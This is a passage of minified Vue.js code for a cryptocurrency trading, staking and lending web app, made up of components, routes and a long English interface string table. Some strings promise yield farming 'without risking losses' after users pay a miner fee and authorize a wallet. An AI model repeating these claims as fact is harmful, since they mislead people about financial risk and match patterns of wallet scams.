this.getActivityList()):this.$Dialog.alert({message:o.message,confirmButtonText:"confirm"})},async getUserInfo(){const e=await this.$api.getUserInfo();200==e.code&&(this.showPop=!0,this.userInfo=e.data,localStorage.setItem("userInfo",JSON.stringify(e.data)))}}},g=p,b=i(1001),f=(0,b.Z)(g,r,o,!1,null,"29267224",null),v=f.exports,y=VueRouter,k=i.n(y),w=function(){var e=this,a=e._self._c;return a("div",{staticClass:"home"},[a("img",{attrs:{alt:"Vue logo",src:i(6949)}}),a("HelloWorld",{attrs:{msg:"Welcome to Your Vue.js App"}})],1)},z=[],x=function(){var e=this,a=e._self._c;return a("div",{staticClass:"hello"},[a("h1",[e._v(e._s(e.msg))]),e._m(0),a("h3",[e._v("Installed CLI Plugins")]),e._m(1),a("h3",[e._v("Essential Links")]),e._m(2),a("h3",[e._v("Ecosystem")]),e._m(3)])},A=[function(){var e=this,a=e._self._c;return a("p",[e._v(" For a guide and recipes on how to configure / customize this project,"),a("br"),e._v(" check out the "),a("a",{attrs:{href:"https://cli.vuejs.org",target:"_blank",rel:"noopener"}},[e._v("vue-cli documentation")]),e._v(". ")])},function(){var e=this,a=e._self._c;return a("ul",[a("li",[a("a",{attrs:{href:"https://github.com/vuejs/vue-cli/tree/dev/packages/%40vue/cli-plugin-babel",target:"_blank",rel:"noopener"}},[e._v("babel")])]),a("li",[a("a",{attrs:{href:"https://github.com/vuejs/vue-cli/tree/dev/packages/%40vue/cli-plugin-router",target:"_blank",rel:"noopener"}},[e._v("router")])]),a("li",[a("a",{attrs:{href:"https://github.com/vuejs/vue-cli/tree/dev/packages/%40vue/cli-plugin-vuex",target:"_blank",rel:"noopener"}},[e._v("vuex")])])])},function(){var e=this,a=e._self._c;return a("ul",[a("li",[a("a",{attrs:{href:"https://vuejs.org",target:"_blank",rel:"noopener"}},[e._v("Core Docs")])]),a("li",[a("a",{attrs:{href:"https://forum.vuejs.org",target:"_blank",rel:"noopener"}},[e._v("Forum")])]),a("li",[a("a",{attrs:{href:"https://chat.vuejs.org",target:"_blank",rel:"noopener"}},[e._v("Community Chat")])]),a("li",[a("a",{attrs:{href:"https://twitter.com/vuejs",target:"_blank",rel:"noopener"}},[e._v("Twitter")])]),a("li",[a("a",{attrs:{href:"https://news.vuejs.org",target:"_blank",rel:"noopener"}},[e._v("News")])])])},function(){var e=this,a=e._self._c;return a("ul",[a("li",[a("a",{attrs:{href:"https://router.vuejs.org",target:"_blank",rel:"noopener"}},[e._v("vue-router")])]),a("li",[a("a",{attrs:{href:"https://vuex.vuejs.org",target:"_blank",rel:"noopener"}},[e._v("vuex")])]),a("li",[a("a",{attrs:{href:"https://github.com/vuejs/vue-devtools#vue-devtools",target:"_blank",rel:"noopener"}},[e._v("vue-devtools")])]),a("li",[a("a",{attrs:{href:"https://vue-loader.vuejs.org",target:"_blank",rel:"noopener"}},[e._v("vue-loader")])]),a("li",[a("a",{attrs:{href:"https://github.com/vuejs/awesome-vue",target:"_blank",rel:"noopener"}},[e._v("awesome-vue")])])])}],q={name:"HelloWorld",props:{msg:String}},C=q,T=(0,b.Z)(C,x,A,!1,null,"1935ec24",null),P=T.exports,S={name:"HomeView",components:{HelloWorld:P}},D=S,E=(0,b.Z)(D,w,z,!1,null,null,null),L=(E.exports,i(4222)),M=i.n(L),I=i(2746);t().use(k());const R=[{path:"/",name:"home",component:()=>i.e(534).then(i.bind(i,7534)),redirect:"/host",children:[{path:"/host/:code?",component:()=>i.e(657).then(i.bind(i,4657))},{path:"/loan",component:()=>i.e(609).then(i.bind(i,609))},{path:"/user",component:()=>Promise.all([i.e(743),i.e(835)]).then(i.bind(i,1743))}]},{path:"/safety-verify",name:"safetyVerify",meta:{auth:!1},component:()=>Promise.all([i.e(743),i.e(443)]).then(i.bind(i,8730))},{path:"/recharge",name:"recharge",meta:{auth:!0},component:()=>Promise.all([i.e(743),i.e(443)]).then(i.bind(i,7048))},{path:"/recharge-record",name:"rechargeRecord",meta:{auth:!0},component:()=>Promise.all([i.e(743),i.e(443)]).then(i.bind(i,3273))},{path:"/withdraw",name:"withdraw",meta:{auth:!0},component:()=>Promise.all([i.e(743),i.e(443)]).then(i.bind(i,7678))},{path:"/withdraw-detail",name:"withdrawDetail",meta:{auth:!0},component:()=>Promise.all([i.e(743),i.e(443)]).then(i.bind(i,9237))},{path:"/withdraw-record",name:"withdrawRecord",meta:{auth:!0},component:()=>Promise.all([i.e(743),i.e(443)]).then(i.bind(i,3331))},{path:"/exchange",name:"exchange",meta:{auth:!0},component:()=>Promise.all([i.e(743),i.e(443)]).then(i.bind(i,7178))},{path:"/message-center",name:"messageCenter",meta:{auth:!0},component:()=>Promise.all([i.e(743),i.e(443)]).then(i.bind(i,4846))},{path:"/promotion-center",name:"promotionCenter",meta:{auth:!0},component:()=>Promise.all([i.e(743),i.e(443)]).then(i.bind(i,852))},{path:"/share",name:"share",meta:{auth:!0},component:()=>Promise.all([i.e(743),i.e(443)]).then(i.bind(i,9505))},{path:"/set-pass",name:"setPass",meta:{auth:!0},component:()=>Promise.all([i.e(743),i.e(443)]).then(i.bind(i,4093))},{path:"/set-login-pass",name:"setLoginPass",meta:{auth:!0},component:()=>Promise.all([i.e(743),i.e(443)]).then(i.bind(i,8208))},{path:"/bind-email",name:"bindEmail",meta:{auth:!0},component:()=>Promise.all([i.e(743),i.e(443)]).then(i.bind(i,9126))},{path:"/terms-service",name:"termsService",component:()=>Promise.all([i.e(743),i.e(443)]).then(i.bind(i,1458))},{path:"/promotion-rule",name:"promotionRule",meta:{auth:!0},component:()=>Promise.all([i.e(743),i.e(443)]).then(i.bind(i,3296))},{path:"/income-detail",name:"incomeDetail",meta:{auth:!0},component:()=>Promise.all([i.e(743),i.e(443)]).then(i.bind(i,5385))},{path:"/lend",name:"lend",meta:{auth:!0},component:()=>Promise.all([i.e(743),i.e(443)]).then(i.bind(i,1608))},{path:"/submit",name:"submit",meta:{auth:!0},component:()=>Promise.all([i.e(743),i.e(443)]).then(i.bind(i,3236))},{path:"/loan-record",name:"loanRecord",meta:{auth:!0},component:()=>Promise.all([i.e(743),i.e(443)]).then(i.bind(i,9290))},{path:"/loan-record-detail",name:"loanRecordDetail",meta:{auth:!0},component:()=>Promise.all([i.e(743),i.e(443)]).then(i.bind(i,3910))},{path:"/agreement/:period?/:amount?",name:"agreement",component:()=>Promise.all([i.e(743),i.e(443)]).then(i.bind(i,5782))},{path:"/sign/:period?/:amount?",name:"sign",meta:{auth:!0},component:()=>Promise.all([i.e(743),i.e(443)]).then(i.bind(i,5420))},{path:"/download",name:"download",meta:{auth:!1},component:()=>Promise.all([i.e(743),i.e(443)]).then(i.bind(i,6254))},{path:"/scan",name:"scan",meta:{auth:!1},component:()=>Promise.all([i.e(743),i.e(443)]).then(i.bind(i,2659))}],B=new(k())({mode:"history",base:"/",routes:R});B.beforeEach(((e,a,i)=>{let n=localStorage.getItem("app_token");M().start();I.Z.get("verify");!n&&e.meta.auth||"/safety-verify"==e.path?i("/host"):i()})),B.afterEach((()=>{M().done()}));var N=B,j=Vuex,V=i.n(j);t().use(V());var O=new(V().Store)({state:{requestStatus:!1},getters:{},mutations:{changeRequestStatus(e,a){e.requestStatus=a}},actions:{},modules:{}}),F=i(2219),U=i(5102),H=i(5730),G={["k_time"]:"Time",["k_open"]:"Open",["k_hight"]:"High",["k_low"]:"Low",["k_close"]:"Receive",["k_quote_amount"]:"Change",["k_quote_change"]:"Change%",["k_volume"]:"Volume",["exchange_1m"]:"1M",["exchange_5m"]:"5M",["exchange_15m"]:"15M",["exchange_30m"]:"30M",["exchange_60m"]:"60M",["exchange_more"]:"More",["exchange_4h"]:"4 hour",["exchange_day"]:"Day",["exchange_month"]:"Month",["exchange_week"]:"Week",["exchange_year"]:"Year",["tabbar.home"]:"Home",["tabbar.trade"]:"Price",["tabbar.hosting"]:"Derivatives",["tabbar.exchange"]:"Trading",["tabbar.account"]:"Assets",["common.confirm"]:"Confirm",["index.number"]:"Balance",["index.Total revenue"]:"Total Earnings",["index.Trading"]:"Launch AI smart trading",["index.intelligentive trading"]:"Begin IA intelligent quantitative trading right now.",["host.detail"]:"Details",["host.todayProfit"]:"Todays Profit",["host.totalProfit"]:"Expected earnings",["host.Order quantity"]:"Nunmber of orders",["host.Strategic"]:"Strategic Products Activities",["host.escrow"]:"Escrow amount",["host.max"]:"Maximum",["host.determine"]:"Confirm",["host.balance"]:"Available Balance",["host.Deposit"]:"Deposit money",["host.quota"]:"Limit",["host.years"]:"Total Annualized Rate",["host.expect"]:"Total Earnings",["host.profit"]:"Balance",["host.lockup"]:"Staking",["host.liquidated"]:"Early redemption penalty",["host.redeem"]:"redemption",["host.isitredeemed"]:"There is a penalty for early redemption, is it redemption?",["host.consignmentOrder"]:"entrusted order",["host.purchase"]:"Go Buy",["exchange.bond"]:"Available Margin",["exchange.optionNo"]:"Issue number",["exchange.endTime"]:"This period deadline",["exchange.Forecast"]:"Forecast cycle",["enter the amount"]:"Please Enter the Amount",["Insufficient wallet balance"]:"Insufficient balance in the wallet to buy",["minimum purchase amount is"]:"Minimum purchase amount is",["Purchase successful"]:"Purchase successfully",["exchange.orderConifrm"]:"Confirm Order",["exchange.balance"]:"Available Balance",["exchange.custormAmount"]:"Custom Amount",["exchange.input"]:"Please Enter",["exchange.confirm"]:"Confirm",["exchange.minute"]:"Point",["exchange.curentrust"]:"Current entrust",["exchange.hisentrust"]:"History entrust",["exchange.noneEntrust"]:"No mandate yet",["exchange.wait"]:"Wait for opening",["exchange.opened"]:"Already Open",["exchange.rescinded"]:"Already Withdrawn",["exchange.type"]:"Type",["exchange.finashTime"]:"Closing Time",["exchange.openingQuantity"]:"Number of open positions",["exchange.awards"]:"Number of reward",["exchange.charge"]:"Position Opening Fees",["exchange.openPrice"]:"opening price",["exchange.close"]:"Closing price",["exchange.prediction"]:"Position direction",["exchange.pump"]:"Fee",["hello"]:"Hello",["welcome"]:"Welcome to",["change success"]:"Successfully modified",["set success"]:"Successful setup",["confirm"]:"Confirm",["confirm1"]:"Confirm",["confirm2"]:"Confirm",["cancel"]:"Cancel",["copySuccess"]:"Copy successfully",["please enter"]:"Please Enter",["no data"]:"No Data",["all"]:"All",["processing"]:"Pending",["credited"]:"Success",["fail"]:"Failed",["timeout failed"]:"Timeout",["amount"]:"Amount",["state"]:"Status",["time"]:"Time",["pwd_password"]:"Password",["pwd_Enter password"]:"Please Enter Password",["pwd_old"]:"Old Password",["pwd_new"]:"New Password",["pwd_new again"]:"Confirm Password",["pwd_Enter old password"]:"Please Enter Old password",["pwd_Enter new password"]:"Please Enter New Password",["pwd_Enter new password again"]:"Please Re-enter New Password",["pwd_set"]:"Password Setting",["pwd_not empty"]:"Password cannot be empty",["pwd_length"]:"Password length cannot be less than 6 characters",["pwd_old not empty"]:"Old password cannot be empty",["pwd_new not empty"]:"New password cannot be empty",["pwd_inconsistent twice"]:"Password doesn't match",["home_msg"]:"The people who create technology share a common soul.",["home_recharge"]:"Quick deposit",["home_exchange"]:"Option Trading",["home_mining"]:"Staking",["home_service"]:"Customer Service",["home_increaseList"]:"Change",["home_turnover"]:"Transaction volume",["home_currencyName"]:"Name",["home_newPrice"]:"New Price",["home_vol24"]:"24/7 Transaction Volume",["home_upDown"]:"Change",["home_warrant"]:"Mainstream coins",["trade_tab1"]:"Optional",["trade_tab2"]:"Coin-m Delivery",["trade_tab3"]:"Spot Trading",["trade_tab4"]:"Contract transaction",["trade_tab5"]:"USDT-M",["trade_tab6"]:"Second contract",["trade.empty"]:"No data available",["edit_choice"]:"Editor's Choice",["add_optional"]:"Add to optional",["save"]:"Save",["select_all"]:"Select all",["delete"]:"Delete",["please_choose"]:"Please choose",["sidebar_share"]:"I want to share",["sidebar_help"]:"Help Center",["sidebar_service"]:"Online service",["exchange_selCurrency"]:"Select currency",["exchange_searchText"]:"Please enter your search keyword",["exchange_rule"]:"Rules",["exchange_bond"]:"Available margin",["exchange_optionNo"]:"Issue number",["exchange_endTime"]:"This period deadline",["exchange_forecast"]:"Forecast cycle",["exchange_minute"]:"M",["exchange_curentrust"]:"Current entrust",["exchange_noneEntrust"]:"No entrust",["exchange_bullish"]:"Buy Up",["exchange_bearish"]:"Buy Down",["exchange_orderConifrm"]:"Confirm Order",["exchange_balance"]:"Available Balance",["exchange_custormAmount"]:"Buy Quantity",["host_profit"]:"Balance",["host_lockup"]:"Staking",["host_consignmentOrder"]:"Entrust Order",["host_purchase"]:"Subscription",["mining_purchase"]:"Go Buy",["host_todayProfit"]:"Todays Profit",["host_totalProfit"]:"Expected Profit",["host_limit"]:"Investment Limit",["host_income"]:"Income",["host_funds in custody"]:"Funds in custody",["host_entrusted order"]:"Entrust Order",["host_expected earnings for today"]:"Expected earnings today",["host_cumulative income"]:"Cumulative income",["host_order in commission"]:"Entrusting Order",["host_day"]:"Day",["host_single limit"]:"Single limit",["host_daily rate of return"]:"daily rate",["host_cycle"]:"Weekly",["host_processing"]:"In Progress",["host_completed"]:"Complete",["host.redeemed"]:"Redeemed",["host_histotyProfit"]:"Historical earnings",["host_illustrate"]:"Illustrate",["host_order details"]:"Order details",["host_single benefit"]:"Single benefit",["host_single day income"]:"Single day income",["host_total revenue"]:"Total revenue",["host_earnings Details"]:"Earnings Details",["host_paid"]:"Paid",["host_pay miner fees"]:"Pay miner fees",["host_user output"]:"User output",["host_address"]:"Address",["host_quantity"]:"Quantity",["host_time"]:"Time",["host_account Balance"]:"Account Balance",["account_total assets equivalent"]:"Total Assets Equivalent",["account_deposit"]:"Deposit",["account_withdraw"]:"Withdraw",["account_exchange"]:"Exchange",["account_funding Account"]:"Account funds",["account_hide small coins"]:"Hide Small Currency",["account_available"]:"Available",["account_processing"]:"In Progress",["account_folded"]:"Convert",["recharge"]:"Recharge",["recharge_currency"]:"Deposit address",["recharge_scan code transfer"]:"Save QR",["recharge_amount"]:"Deposit amount",["recharge_upload"]:"Click to upload pictures",["recharge_record"]:"Recharge Record",["recharge_enter amount"]:"Please enter the top-up amount",["recharge_less zero"]:"The top-up amount cannot be less than 0",["recharge_upload screenshot"]:"Please upload screenshot",["recharge_try again later"]:"Image uploading, try again later",["recharge_successful"]:"Successful Recharge",["recharge_Details"]:"Top-up details",["recharge_currency2"]:"Currency",["recharge_address"]:"Top-up Address",["recharge_order number"]:"Order Number",["loading"]:"Loading…",["investment amount"]:"Investment Amount",["expire date"]:"Expiry time",["order number"]:"Order Number",["start date"]:"Started Date",["end date"]:"End Date",["cash back"]:"Return to Account",["order"]:"Order",["swap"]:"Exchange",["swap_currency exchange"]:"Currency exchange",["swap_please enter exchange amount"]:"Please enter the exchange amount",["swap_exchange quantity"]:"Exchange quantity",["swap_up to"]:"Maximum Exchange",["swap_redeem all"]:"Exchange All",["swap_exchange rate"]:"Exchange Rate",["swap_available"]:"Available",["withdraw"]:"Withdrawal",["withdrawal_currency"]:"Withdrawal Currency",["withdrawal_Amount_Available"]:"Available amount",["withdrawal_Please_enter_amount"]:"Please enter withdrawal amount",["withdrawal_remove_all"]:"All Out",["withdrawal_address"]:"Withdrawal Address",["withdrawal_Please_enter_address"]:"Please Enter Digital Wallet Address",["withdrawal_password"]:"Withdrawal Password",["withdrawal_Please_enter_password"]:"Please Enter withdrawal password",["withdrawal_handling_fee"]:"Handling Fee",["withdrawal_Reminder_text"]:"Reminder: Withdrawal will be charged a handling fee, and it will be received within 24 hours after the withdrawal. If you have any questions, please contact customer service",["withdrawal_under_review"]:"Pending",["withdrawal_success"]:"Withdrawal successfully",["withdrawal_examination_passed"]:"Transaction Approve",["withdrawal_paying_on_behalf"]:"Payments in progress",["withdrawal_payment_overtime"]:"Substitute payment timeout",["withdrawal_record"]:"Withdrawal Record",["enter the bet amount"]:"Please enter the bet amount",["minimum bet amount"]:"Minimum Bet Amount",["bet up to"]:"Maximum Bet Amount",["number is being updated"]:"Updating issue, please try again later",["checkout success"]:"Order successfully",["exchange amount cannot be blank"]:"Exchange amount cannot be empty",["exchange amount must be greater than 0"]:"Exchange amount must be biger than 0",["successfully redeemed"]:"You have submitted the exchange successfully. Please wait patiently",["enter the withdrawal amount"]:"Please Enter Withdrawals Amount",["amount cannot be less than 0"]:"Withdrawal amount can not be less than 0",["enter the withdrawal address"]:"Please Enter Withdrawal Address",["enter the withdrawal password"]:"Please Enter withdrawal password",["successful application"]:"Application is successful",["set the password first"]:"Please set a password first",["Withdrawal details"]:"Withdrawal Details",["Withdrawal quantity"]:"Withdrawal amount",["Withdrawal address"]:"Withdrawal Address",["share_invite"]:"Invite friends to use",["share_link"]:"Share Link",["share"]:"share",["add_success"]:"Added successfully",["mining.question1"]:"What is staking? Where does the income come from?",["mining.answer1"]:"Staking is a tool product created by the company to help users quickly pledge on-chain to obtain rewards. By staking digital assets on the blockchain network, and obtaining rewards based on the POS (Proof of Stake, that is, proof of stake) mechanism. In this mechanism, users entrust digital assets to nodes, and nodes exercise the rights to produce blocks, package transactions, etc. on the blockchain and receive rewards. Users share the rewards obtained by nodes proportionally according to the number of locked positions.",["mining.question2"]:"What is reference annualization? How to calculate?",["mining.answer2"]:"The reference annualized rate is the reference annualized rate of return of the product you subscribed for, which will be dynamically updated according to the actual earnings on the chain, for your reference only. Reference annualization = on-chain revenue/on-chain lock-up quantity/on-chain lock-up time*365*100%.",["mining.question3"]:"What is expected return? How to calculate?",["mining.answer3"]:"Expected revenue is the daily expected revenue calculated based on your subscription quantity and product reference annualized, and is for your reference only. Daily expected return = number of subscriptions * reference annualized / 365.",["mining.question4"]:"When does interest start to accrue?",["mining.answer4"]:"For subscription on T day, interest will be calculated from 00:00 on T+1 day.",["mining.question5"]:"When will the benefits be distributed?",["mining.answer5"]:"Subscription on T day, interest will start to be generated on T+1 day, and the income will be distributed along with the principal after maturity.",["mining.question6"]:"Can I redeem term products early? What's the impact?",["mining.answer6"]:"You can redeem your order at any time, but if you redeem the term product in advance, you will lose part of the income already obtained from the order, and the issued income will be deducted from your principal at the time of redemption.",["mining.question7"]:"Do I need to redeem manually after the term product expires?",["mining.answer7"]:"Automatic redemption after the term product expires.",["mining.question8"]:"1. How do I join?",["mining.answer8"]:"To participate in non-destructive and unsecured liquidity mining, you need to pay an ETH miner fee. An ETH wallet address only needs to be claimed once, and the mining permission will be automatically opened after success.",["mining.question9"]:"2. How do I withdraw money?",["mining.answer9"]:"You can convert your daily generated coins to USDT and then initiate a withdrawal. USDT withdrawals will be automatically sent to the wallet address you added to the node, other addresses are not supported.",["mining.question10"]:"3. How to calculate income?",["mining.answer10"]:"When you join successfully, the smart contract starts to calculate your address through the node and starts to calculate the income.",["show_more"]:"See More",["promble"]:"Common Problem",["what_yeb"]:"What is Yu'e Bao?",["what_yeb_answer"]:"Yubibao is a product created by the company to help users who have idle digital assets and users who need to borrow money. It has the characteristics of instant deposit and withdrawal, hourly interest calculation, and support for interest rate customization. After the user transfers the digital assets to Yubibao, the system will determine whether the loan is successful at each hour according to the lending rate set by the user. After the loan is successful, the interest for the hour can be obtained. Otherwise, the interest cannot be obtained, and you need to wait for the next time. One hour matching results. Relying on a strict risk control system, Yubibao fully guarantees the security of user transactions.",["what_lixi"]:"How is interest calculated?",["what_lixi_answer"]:"Interest (per day) = loan amount * market loan annualization / 365/24 * 85%",["rule_yeb_title1"]:"What is Yu'e Bao?",["rule_yeb_cont1"]:"Yubibao is a product created by the company to help users who have idle digital assets and users who need to borrow money. It has the characteristics of instant deposit and withdrawal, hourly interest calculation, and support for interest rate customization. After the user transfers the digital assets to Yubibao, the system will determine whether the loan is successful at each hour according to the lending rate set by the user. After the loan is successful, the interest for the hour can be obtained. Otherwise, the interest cannot be obtained, and you need to wait for the next time. One hour matching results. Relying on a strict risk control system, Yubibao fully guarantees the security of user transactions.",["rule_yeb_note1"]:"*Please note: Historical returns are not indicative of future returns. We do not promise to repay the principal and interest in currency, physical objects, equity or any other form of property return within a certain period of time.",["rule_yeb_title2"]:"Product advantages",["rule_yeb_til2"]:"Robust",["rule_yeb_cont2"]:"Relying on a strict risk control system, Yu'ebao fully guarantees the safety of users' assets and allows them to enjoy profits with peace of mind.",["rule_yeb_title3"]:"Instructions for investing in interest-earning assets",["rule_yeb_cont3"]:"After users transfer their assets to Yubibao, the purchased digital assets will be lent to users of leveraged trading.",["rule_yeb_title4"]:"income statement",["rule_yeb_til4"]:"income rule",["rule_yeb_cont4"]:"If the auction is successful, the income from the previous day will be compounded and settled at 02:00 the next day.",["rule_yeb_title5"]:"Description of income composition",["rule_yeb_cont5"]:"15% of the user's lending interest will be used as a risk deposit, and 85% will be allocated to the lending user, that is, the interest that the lending user can obtain is: Lending principal * Current annualized lending / 365 / 24 * 85%",["rule_yeb_title6"]:"Transaction Description",["rule_yeb_cont61"]:"Support subscription at any time, start bidding on the hour after subscription",["rule_yeb_cont62"]:'Interest rate matching rules: The market bids every hour according to the borrowing demand, according to the "minimum loan annualization" from low to high, and the highest value of the auction will be used as the "current loan annualization"',["rule_yeb_cont63"]:"If the minimum loan annualization < current loan annualization, the current loan annualization will be used to successfully lend",["rule_yeb_cont64"]:"If the minimum loan annualization > the current loan annualization, the loan fails and there is no interest",["rule_yeb_cont65"]:"If the minimum loan annualization = the current loan annualization, it may be partially loaned or the loan may fail",["rule_yeb_title7"]:"redemption rules",["rule_yeb_til7"]:"Automatic redemption at maturity",["rule_wk_title1"]:"What is staking?",["rule_wk_cont1"]:"Staking is a tool product created by the company to help users quickly pledge on-chain to obtain rewards. By staking digital assets on the blockchain network, and obtaining rewards based on the POS (Proof of Stake, that is, proof of stake) mechanism. In this mechanism, users entrust digital assets to nodes, and nodes exercise the rights to produce blocks, package transactions, etc. on the blockchain and receive rewards. Users share the rewards obtained by nodes proportionally according to the number of locked positions.",["rule_wk_note1"]:"*Please note: Historical returns are not indicative of future returns. We do not promise to repay the principal and interest in currency, physical objects, equity or any other form of property return within a certain period of time.",["rule_wk_title2"]:"Product advantages",["rule_wk_til2"]:"Robust",["rule_wk_cont2"]:"Staking can obtain relatively stable rewards from third parties, with various product periods.",["rule_wk_title3"]:"Instructions for investing in interest-earning assets",["rule_wk_cont3"]:"Staking is to pledge your digital assets on the blockchain to support the operation of the blockchain network and get corresponding rewards.",["rule_wk_title4"]:"income statement",["rule_wk_cont4"]:"After successful subscription on T day, the interest starts at 00:00 on T+1 day, and the interest is settled at 02:00.",["rule_wk_title5"]:"Transaction Description",["rule_wk_til5"]:"buy rule",["rule_wk_cont5"]:"Support subscription at any time.",["rule_wk_title6"]:"redemption rules",["rule_wk_cont61"]:"Support for redemption at any time, and the waiting time for redemption of different projects is different.",["rule_wk_cont62"]:"When the term has not expired, it will be redeemed in advance and part of the interest paid will be deducted.",["rule_wk_cont63"]:"Redemption not supported",["rule_wk_title7"]:"risk warning",["rule_wk_cont7"]:"For early redemption of regular products, the system will deduct part of the income already obtained from the order.",["rule_fzywk_title1"]:"Yield farming",["rule_fzywk_cont1"]:"Yield farming is a wealth management function created by the company to assist users in managing digital assets and making long-term and efficient returns. The user clicks (pays the miner fee) and pays a certain miner fee to generate income immediately. The user only needs to pay once for a permanent effect, and there is no need to click to pay again in the future. The income ratio depends on the user's wallet balance. The higher the balance, the greater the income ratio.",["rule_fzywk_note"]:"Note: (non-lending) Earnings details are sent 4 times a day every 6 hours. You can view the detailed earnings through Earnings Details.",["rule_fzywk_note1"]:"Note: (This product is a welfare item drainage product and the quota is currently limited. In the future, digital asset evaluation will be added to users, and this product will only be opened for qualified users, so it is first come first served).",["rule_fzywk_title2"]:"Product advantages",["rule_fzywk_til2"]:"Robust benefits",["rule_fzywk_cont2"]:"Long-term benefits can be obtained without lending funds, ensuring the safety of user assets, and enjoying benefits without risking losses.",["rule_fzywk_title3"]:"Income statement",["rule_fzywk_til3"]:"Income rule",["rule_fzywk_cont3"]:"It will take effect immediately after the payment authorization is successful, and the income will be distributed within a fixed period of time every day. The user's income cycle is 6 hours, and a total of 4 times of income can be obtained within 24 hours.",["rule_fzywk_til3_1"]:"Gear income ratio",["rule_fzywk_tab1"]:"Gear",["rule_fzywk_tab2"]:"Quantity",["rule_fzywk_tab3"]:"Rate of return",["rule_fzywk_tab4"]:"Revenue unit",["unlimited"]:"Unlimited",["verified"]:"Account authentication",["verified_tips"]:"In order to ensure a safe account experience, please bind your personally identifiable information",["verified_name"]:"Name",["verified_input_name"]:"Please type in your name",["verified_card"]:"ID number",["verified_input_card"]:"Please enter the ID number",["photo_front"]:"ID photo",["clearly_visible"]:"(Please make sure the documents are clearly visible)",["front_photo"]:"Upload the front of the ID photo",["reverse_photo"]:"Upload the reverse side of your ID photo",["standard"]:"Standard",["missing"]:"Missing",["vague"]:"Vague",["strong flash"]:"Strong flash",["confirm_submit"]:"Confirm and submit",["need to change"]:"If you need to change the binding, please",["Contact Customer Service"]:"Contact customer service",["authentication succeeded"]:"Authentication succeeded",["please_information"]:"Please complete the information",["only_symbol"]:"Just look at the current trading pair",["options"]:"Options",["occupy"]:"Occupy",["bb_buy"]:"Buy",["bb_sell"]:"Sell",["bb_count"]:"Quantity",["bb_current_best_price"]:"Trade at the current best price",["bb_turnover"]:"Turnover",["bb_Limit order"]:"Limit order",["bb_market order"]:"Market order",["bb_successful operation"]:"Successful operation",["bb_operation failed"]:"Operation failed",["bb_Hide other trading pairs"]:"Hide other trading pairs",["bb_price"]:"Price",["bb_volume"]:"Volume",["bb_default"]:"Default",["bb_buy order"]:"Buy order",["bb_sell order"]:"Sell order",["bb_commission price"]:"Commission price",["bb_commission amount"]:"Commission amount",["bb_Cancellation"]:"Cancellation",["bb_total turnover"]:"Total turnover",["bb_Average transaction price"]:"Average transaction price",["bb_Undo succeeded"]:"Undo succeeded",["bb_Undo failed"]:"Undo failed",["bb_Deal done"]:"Deal done",["bb_Revoked"]:"Revoked",["bb_depth map"]:"Depth map",["bb_actual price"]:"Actual price",["bb_to buy order"]:"Buy order",["bb_to sell order"]:"Sell order",["bb_direction"]:"Direction",["bb_clinch"]:"Make a deal",["user_login"]:"User login",["password_placeholder"]:"Please enter password",["code_placeholder"]:"please enter verification code",["login"]:"Login",["no account"]:"Don't have an account?",["to register"]:"Sign up",["Forgot password"]:"Forget password?",["user register"]:"User registration",["username"]:"Username",["repassword_placeholder"]:"Please enter the password again",["register"]:"Register",["have account"]:"Already have an account?",["to login"]:"To Login",["address_placeholder"]:"Please enter wallet address",["password does not match"]:"The two passwords do not match",["username_msg"]:"please enter username",["ua_msg"]:"Please enter username/wallet address",["register_failed"]:"registration failed",["login_failed"]:"Login failed",["invalid_address"]:"Invalid address, please open and authorize in wallet",["exchange_hisentrust"]:"History entrust",["sidebar_bindPassword"]:"Set up a fund password",["sidebar_changePassword"]:"Modify the fund password",["sidebar_setLoginPassword"]:"Setting login password",["sidebar_changeLoginPassword"]:"Modify login password",["add_address"]:"Bind address",["paste"]:"Paste",["No amount available"]:"No amount available",["Please commission amount"]:"Please enter the commission amount",["country"]:"Citizenship",["verified_input_country"]:"Please enter nationality",["Please select a chain"]:"Please select a chain",["login_out"]:"Sign out",["login_out_sure"]:"Are you sure to log out?",["login_out_success"]:"Exit successfully",["login_out_faild"]:"Failed to exit",["login_out_cancel"]:"Cancel exit",["real_name_withdrawal"]:"Please complete the real-name verification as soon as possible before withdrawing",["going_long"]:"Go long",["open_empty"]:"Open",["can_open_empty"]:"Openable",["cash_deposit"]:"Margin",["fund_transfer"]:"Fund transfer",["from"]:"From",["arrive"]:"Arrive",["fund_account"]:"Funding Account",["transaction_account"]:"Transaction account",["transfer_all"]:"Transfer all",["up_to"]:"Up to",["contract_account"]:"Contract account",["spot_account"]:"Spot account",["transfer_amount"]:"Please enter the transfer amount",["max_transfer"]:"Transfer up to",["current_position"]:"Current position",["minimum_transfer"]:"The minimum transfer amount is",["sell"]:"Sell",["buy"]:"Purchase",["null"]:"Null",["income"]:"Income",["yield_rate"]:"Rate of return",["open_interest"]:"Open interest",["position_collateral_assets"]:"Position collateral assets",["average_opening_price"]:"Average opening price",["expected_strong_parity"]:"Expected strong parity",["guaranteed_asset_ratio"]:"Guaranteed asset ratio",["close_position"]:"Close the position",["adjustment_margin"]:"Adjustment Margin",["stop_profit"]:"Take Profit",["stop_loss"]:"Stop loss",["profit_loss"]:"Take Profit and Stop Loss",["many"]:"Many",["cancel_bulk"]:"Cancellation in bulk",["trigger_price"]:"Trigger price",["mark"]:"Mark",["order_price"]:"Order price",["total_entrustment"]:"Total amount of entrustment",["latest_price"]:"Latest transaction price",["profit_price"]:"Take Profit Trigger Price",["loss_price"]:"Stop loss trigger price",["profit_order"]:"Take Profit Order",["loss_order"]:"Stop Loss Order",["profit_tips_1"]:"Market price to",["profit_tips_2"]:"The take profit order will be triggered when the transaction is completed, and the profit is expected to be made after the transaction",["profit_tips_3"]:"When the stop loss order is triggered, the expected loss after the transaction",["order_count"]:"Quantity",["market_price"]:"Market price",["limit_price"]:"Limit price",["margin_call"]:"Margin call",["margin_reduction"]:"Margin reduction",["sustainable"]:"Sustainable",["increase_most"]:"Increase at most",["reduce_most"]:"Reduce at most",["after_price"]:"Liquidation price after addition",["add_lever"]:"The added leverage",["sub_price"]:"Reduced liquidation price",["sub_lever"]:"Reduced leverage",["commission_detail"]:"Commission details",["to_trade"]:"To trade",["order_status"]:"Order Status",["delegate_type"]:"Delegate type",["volume"]:"Volume",["delegate_value"]:"Delegate value",["commission_time"]:"Commission time",["currency_least_purchase"]:"Minimum purchase required",["quick_close"]:"Quick close",["closing_price"]:"Closing price",["completely_sold"]:"Completely sold",["not_contract_transactions"]:"The current currency does not support contract transactions",["coinbase_h_l_hot"]:"HOT",["coinbase_h_market"]:"Markets",["coinbase_h_coin"]:"Name",["coinbase_h_vol"]:"Vol",["coinbase_h_price"]:"Price",["coinbase_h_quote"]:"24h 